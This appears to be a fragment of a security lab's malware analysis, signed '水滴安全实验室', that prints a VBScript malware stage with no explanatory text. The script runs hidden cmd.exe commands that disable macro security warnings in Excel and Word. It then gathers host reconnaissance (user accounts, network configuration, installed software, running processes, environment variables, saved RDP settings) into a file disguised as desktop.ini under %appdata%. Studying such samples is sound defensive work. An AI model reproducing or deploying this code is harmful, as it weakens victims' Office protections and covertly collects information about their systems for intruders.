 retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Excel\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\Excel\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\Excel\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\WORD\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\15.0\WORD\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
retu=wShell.run("cmd.exe /c reg add """&"HKEY_CURRENT_USER\Software\Microsoft\Office\16.0\WORD\Security"" /v VBAWarnings /t REG_DWORD /d ""1"" /f",0,true)
fldr = wShell.ExpandEnvironmentStrings("%appdata%") & "\Windows"
ttmp= fldr & "\desktop.ini"
If (objFSO.FolderExists(fldr) = false) Then
objFSO.CreateFolder(fldr)
End If
retu=wShell.run("cmd.exe /c whoami>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c hostname>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ipconfig /all>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c net user >> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles%"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programfiles% (x86)"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%programdata%\Microsoft\Windows\Start Menu\Programs"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c dir ""%appdata%\Microsoft\Windows\Recent"">> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c tasklist>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c ver>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c set>> """&ttmp&"""",0,true)
retu=wShell.run("cmd.exe /c reg query ""HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default"">> """&ttmp&"""",0,true)
水滴安全实验室